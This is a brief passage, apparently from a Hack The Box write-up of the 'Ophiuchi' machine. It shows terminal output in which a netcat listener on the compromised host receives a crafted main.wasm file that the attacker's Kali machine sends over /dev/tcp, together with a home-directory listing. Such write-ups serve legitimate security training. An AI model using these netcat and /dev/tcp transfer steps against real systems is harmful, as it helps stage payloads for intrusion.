 admin@ophiuchi:~$ nc -lvnp 4445 > main.wasm
Listening on 0.0.0.0 4445
Connection received on 10.10.14.175 38310
admin@ophiuchi:~$ ll
total 48
drwxr-xr-x 5 admin admin 4096 Jul  2 22:08 ./
drwxr-xr-x 3 root  root  4096 Dec 28  2020 ../
lrwxrwxrwx 1 root  root     9 Dec 28  2020 .bash_history -> /dev/null
-rw-r--r-- 1 admin admin  220 Dec 28  2020 .bash_logout
-rw-r--r-- 1 admin admin 3771 Dec 28  2020 .bashrc
drwx------ 2 admin admin 4096 Dec 28  2020 .cache/
drwx------ 4 admin admin 4096 Jan  6 08:31 .gnupg/
drwxrwxr-x 3 admin admin 4096 Jul  2 18:18 .local/
-rw-rw-r-- 1 admin admin  190 Jul  2 22:09 main.wasm
-rw-r--r-- 1 admin admin  807 Dec 28  2020 .profile
-rw-r--r-- 1 admin admin    0 Jan  7 09:18 .sudo_as_admin_successful
-r-------- 1 admin admin   33 Jul  2 17:38 user.txt
-rw------- 1 admin admin 5355 Jul  2 20:34 .viminfo
admin@ophiuchi:~$
luks@kali:~/infosec/htb/actives/ophiuchi$ cat main.wasm > /dev/tcp/10.10.10.227/4445
luks@kali:~/infosec/htb/actives/ophiuchi$